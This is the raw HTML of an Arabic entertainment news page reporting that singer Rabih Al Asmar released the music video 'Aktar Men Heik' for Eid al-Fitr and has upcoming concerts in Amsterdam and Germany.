<p><img decoding="async" src="https://adwaelmadina.com/wp-content/uploads/83BAAC46-324D-48A8-9756-2C9D72584548-450x253.jpeg" alt="" width="450" height="253" class="alignnone size-medium wp-image-54758" srcset="https://adwaelmadina.com/wp-content/uploads/83BAAC46-324D-48A8-9756-2C9D72584548-450x253.jpeg 450w, https://adwaelmadina.com/wp-content/uploads/83BAAC46-324D-48A8-9756-2C9D72584548-1024x576.jpeg 1024w, https://adwaelmadina.com/wp-content/uploads/83BAAC46-324D-48A8-9756-2C9D72584548-390x220.jpeg 390w, https://adwaelmadina.com/wp-content/uploads/83BAAC46-324D-48A8-9756-2C9D72584548.jpeg 1280w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><img loading="lazy" decoding="async" src="https://adwaelmadina.com/wp-content/uploads/E9FE200C-36E2-4AA6-88F3-A4EADA72B7F8-450x253.jpeg" alt="" width="450" height="253" class="alignnone size-medium wp-image-54759" srcset="https://adwaelmadina.com/wp-content/uploads/E9FE200C-36E2-4AA6-88F3-A4EADA72B7F8-450x253.jpeg 450w, https://adwaelmadina.com/wp-content/uploads/E9FE200C-36E2-4AA6-88F3-A4EADA72B7F8-1024x576.jpeg 1024w, https://adwaelmadina.com/wp-content/uploads/E9FE200C-36E2-4AA6-88F3-A4EADA72B7F8-390x220.jpeg 390w, https://adwaelmadina.com/wp-content/uploads/E9FE200C-36E2-4AA6-88F3-A4EADA72B7F8.jpeg 1280w" sizes="auto, (max-width: 450px) 100vw, 450px" /></p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">3 مايو، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 361 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;name=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;description=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;media=https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;description=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;media=https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-05-03T22:18:24+03:00","datePublished":"2022-05-03T22:18:24+03:00","dateModified":"2022-05-03T22:18:24+03:00","headline":"\u200e\u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u064a\u0647\u062f\u064a \u062c\u0645\u0647\u0648\u0631\u0647 &#8220;\u0623\u0643\u062a\u0631 \u0645\u0646 \u0648\u0647\u064a\u0643&#8221;&#8230; \u0648\u0623\u0643\u062b\u0631!","name":"\u200e\u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u064a\u0647\u062f\u064a \u062c\u0645\u0647\u0648\u0631\u0647 &#8220;\u0623\u0643\u062a\u0631 \u0645\u0646 \u0648\u0647\u064a\u0643&#8221;&#8230; \u0648\u0623\u0643\u062b\u0631!","keywords":[],"url":"https:\/\/adwaelmadina.com\/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83\/","description":"\u200e\u0643\u0645\u0627 \u0648\u0639\u062f \u062c\u0645\u0647\u0648\u0631\u0647 \u0648\u0645\u062d\u0628\u064a\u0647\u060c \u0623\u0635\u062f\u0631 \u0627\u0644\u0646\u062c\u0645 \u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u0639\u0645\u0644\u0647 \u0627\u0644\u0645\u0635\u0648\u0651\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \"\u0623\u0643\u062a\u0631 \u0645\u0646 \u0647\u064a\u0643\" \u0639\u0644\u0649 \u0635\u0641\u062d\u062a\u0647 \u0627\u0644\u062e\u0627\u0635\u0629 \u0639\u0644\u0649 \u0645\u0648\u0642\u0639 \u064a\u0648\u062a\u064a\u0648\u0628 \u0644\u064a\u0643\u0648\u0646 \u0628\u0645\u062b\u0627\u0628\u0629 \u0647\u062f\u064a\u0629 \u0644\u0647\u0645 \u0641\u064a \u0623\u0648\u0644 \u0623\u064a\u0627\u0645 \u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0627\u0644\u0633\u0639\u064a\u062f. \u200e\u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0623\u0643\u062a\u0631 \u0645\u0646 \u0647\u064a\u0643\" \u0648\u0647\u064a","copyrightYear":"2022","articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u200e\u0643\u0645\u0627 \u0648\u0639\u062f \u062c\u0645\u0647\u0648\u0631\u0647 \u0648\u0645\u062d\u0628\u064a\u0647\u060c \u0623\u0635\u062f\u0631 \u0627\u0644\u0646\u062c\u0645 \u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u0639\u0645\u0644\u0647 \u0627\u0644\u0645\u0635\u0648\u0651\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \"\u0623\u0643\u062a\u0631 \u0645\u0646 \u0647\u064a\u0643\" \u0639\u0644\u0649 \u0635\u0641\u062d\u062a\u0647 \u0627\u0644\u062e\u0627\u0635\u0629 \u0639\u0644\u0649 \u0645\u0648\u0642\u0639 \u064a\u0648\u062a\u064a\u0648\u0628 \u0644\u064a\u0643\u0648\u0646 \u0628\u0645\u062b\u0627\u0628\u0629 \u0647\u062f\u064a\u0629 \u0644\u0647\u0645 \u0641\u064a \u0623\u0648\u0644 \u0623\u064a\u0627\u0645 \u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0627\u0644\u0633\u0639\u064a\u062f.\r\n\u200e\u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0623\u0643\u062a\u0631 \u0645\u0646 \u0647\u064a\u0643\" \u0648\u0647\u064a \u0628\u0627\u0644\u0644\u0647\u062c\u0629 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629 \u0648\u0645\u0646 \u0643\u0644\u0645\u0627\u062a \u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u0648\u0644\u062d\u0646\u0647\u060c \u062a\u0648\u0632\u064a\u0639 \u0639\u0644\u064a \u062d\u0633\u0648\u0646\u060c \u0648\u062a\u0633\u062c\u064a\u0644 \u0647\u0634\u0627\u0645 \u0628\u0646\u062f\u0642\u062c\u064a. \u062a\u062a\u0645\u064a\u0632 \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0628\u0625\u064a\u0642\u0627\u0639\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u0644\u064a\u0626\u0629 \u0628\u0627\u0644\u062d\u064a\u0627\u0629\u060c \u0648\u0643\u0644\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u0628\u0633\u064a\u0637\u0629 \u0648\u0627\u0644\u0633\u0644\u0633\u0629 \u0628\u0645\u0627 \u0641\u064a\u0647\u0627 \u0645\u0646 \u0625\u064a\u062d\u0627\u0621\u0627\u062a \u062a\u062a\u0631\u0643 \u0645\u062e\u064a\u0644\u0629 \u0627\u0644\u0645\u0633\u062a\u0645\u0639 \u0639\u0644\u0649 \u0633\u062c\u064a\u062a\u0647\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0623\u0633\u0644\u0648\u0628 \u0627\u0644\u0623\u0633\u0645\u0631 \u0627\u0644\u062e\u0627\u0635 \u0648\u0627\u0644\u0645\u062d\u0628\u0628.\r\n\u200e\u0648\u0641\u064a \u062a\u0639\u0627\u0648\u0646 \u0647\u0648 \u0627\u0644\u062b\u0627\u0646\u064a \u0628\u064a\u0646\u0647\u0645\u0627 \u0628\u0639\u062f \u0641\u064a\u062f\u064a\u0648 \u0643\u0644\u064a\u0628 \"\u0634\u0645\u0633 \u0627\u0644\u0647\u064a\u0628\u0629\"\u060c \u0627\u062c\u062a\u0645\u0639 \u0627\u0644\u0646\u062c\u0645 \u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u0645\u0639 \u0627\u0644\u0645\u062e\u0631\u062c \u0627\u0644\u0645\u0645\u064a\u0632 \u0628\u0644\u0627\u0644 \u0632\u064a\u0628\u0627\u0631\u0629 \u0644\u062a\u062e\u0631\u062c \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0628\u0623\u062c\u0645\u0644 \u0635\u0648\u0631\u0629. \u0641\u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0634\u0627\u0647\u062f \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0643\u0644\u064a\u0628\u060c \u064a\u0646\u0642\u0644 \u0627\u0644\u0623\u0633\u0645\u0631 \u0635\u0648\u0631\u0629 \u0648\u0627\u0642\u0639\u064a\u0629 \u0639\u0646 \u0645\u0635\u064a\u0631 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0637\u0641\u064a\u0629 \u0627\u0644\u0630\u064a \u064a\u062a\u063a\u064a\u0651\u0631 \u0646\u062a\u064a\u062c\u0629 \u0644\u0644\u062e\u064a\u0627\u0646\u0629 \u0645\u0647\u0645\u0627 \u062a\u0639\u062f\u062f\u062a \u0623\u0633\u0628\u0627\u0628\u0647\u0627\u060c \u0648\u064a\u0644\u0642\u064a \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0623\u0647\u0645\u064a\u0629 \u062f\u0645\u062c \u0630\u0648\u064a \u0627\u0644\u0647\u0645\u0645 \u0641\u064a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0644\u0645\u0627 \u0644\u0630\u0644\u0643 \u0645\u0646 \u0623\u062b\u0631 \u0625\u064a\u062c\u0627\u0628\u064a \u0639\u0644\u0649 \u0627\u0644\u062c\u0645\u064a\u0639. \u0641\u0647\u0630\u0627 \u0627\u0644\u0639\u0645\u0644 \u064a\u0639\u0643\u0633 \u0628\u0637\u0631\u064a\u0642\u0629 \u0634\u0641\u0627\u0641\u0629 \u0639\u0632\u0645 \u0627\u0644\u0634\u0642\u064a\u0642 \u0627\u0644\u0645\u0635\u0627\u0628 \u0628\u0645\u062a\u0644\u0627\u0632\u0645\u0629 \u062f\u0627\u0648\u0646 \u0639\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u0629 \u0623\u062e\u064a\u0647 \u0627\u0644\u0630\u064a \u062f\u0641\u0639\u062a\u0647 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u0627\u063a\u062a\u0631\u0627\u0628 \u0628\u0647\u062f\u0641 \u062a\u0623\u0645\u064a\u0646 \u0648\u0636\u0639\u0647 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a \u0628\u063a\u064a\u0629 \u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0628\u062d\u0628\u064a\u0628\u062a\u0647\u060c \u0648\u0630\u0644\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u062d\u0642\u064a\u0642\u0629 \u062e\u064a\u0627\u0646\u062a\u0647\u0627 \u0644\u0647. \u0641\u062a\u0628\u0639\u0627\u064b \u0644\u0645\u062d\u0628\u062a\u0647 \u0644\u0634\u0642\u064a\u0642\u0647 \u0648\u0625\u062d\u0633\u0627\u0633\u0647 \u0627\u0644\u0635\u0627\u062f\u0642 \u064a\u0628\u062f\u0623 \u0628\u0645\u0631\u0627\u0642\u0628\u0629 \u0627\u0644\u062d\u0628\u064a\u0628\u0629 \u0627\u0644\u062e\u0627\u0626\u0646\u0629 \u0648\u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0635\u0648\u0631 \u0625\u0644\u0649 \u0623\u062e\u064a\u0647 \u0627\u0644\u0630\u064a \u064a\u0639\u0648\u062f \u0633\u0631\u064a\u0639\u0627\u064b \u0648\u064a\u0643\u0634\u0641 \u0627\u0644\u0646\u0642\u0627\u0628 \u0639\u0646 \u063a\u062f\u0631\u0647\u0627.\r\n\u200e\u0648\u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649\u060c \u064a\u0633\u062a\u0639\u062f \u0627\u0644\u0646\u062c\u0645 \u0631\u0628\u064a\u0639 \u0627\u0644\u0623\u0633\u0645\u0631 \u0644\u0644\u0633\u0641\u0631 \u0625\u0644\u0649 \u0623\u0648\u0631\u0648\u0628\u0627 \u062d\u064a\u062b \u0633\u064a\u0644\u062a\u0642\u064a \u062c\u0645\u0647\u0648\u0631\u0647 \u062e\u0644\u0627\u0644 \u062d\u0641\u0644\u0627\u062a \u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0627\u0644\u0645\u0628\u0627\u0631\u0643 \u0641\u064a \u0643\u0644 \u0645\u0646 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0648\u0647\u0648\u0644\u0646\u062f\u0627\u060c \u0639\u0644\u0649 \u0623\u0646 \u062a\u0646\u0637\u0644\u0642 \u0627\u0644\u062d\u0641\u0644\u0627\u062a \u0641\u064a 6 \u0623\u064a\u0627\u0631\/\u0645\u0627\u064a\u0648 \u0641\u064a \u0635\u0627\u0644\u0629 \u0627\u0644\u0633\u0644\u0637\u0627\u0646 \u0641\u064a \u0623\u0645\u0633\u062a\u0631\u062f\u0627\u0645\u060c \u0648\u062a\u0633\u062a\u0643\u0645\u0644 \u0641\u064a 7 \u0623\u064a\u0627\u0631\/ \u0645\u0627\u064a\u0648 \u0641\u064a JETSET \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627.\r\n\r\n\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0627\u0644\u0645\u062f\u064a\u0646\u0629","logo":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/73e6999bfbd-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/adwaelmadina.com\/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/adwaelmadina.com\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/adwaelmadina.com\/wp-content\/uploads\/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg","width":1280,"height":720}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
